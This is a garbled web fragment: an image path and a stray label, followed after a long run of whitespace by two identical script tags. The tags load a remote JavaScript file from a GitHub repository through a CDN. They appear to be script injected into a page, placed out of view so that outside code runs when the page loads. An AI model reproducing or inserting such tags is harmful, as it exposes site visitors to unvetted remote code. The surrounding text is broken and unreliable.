 ( - Ar-Rm-410)                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  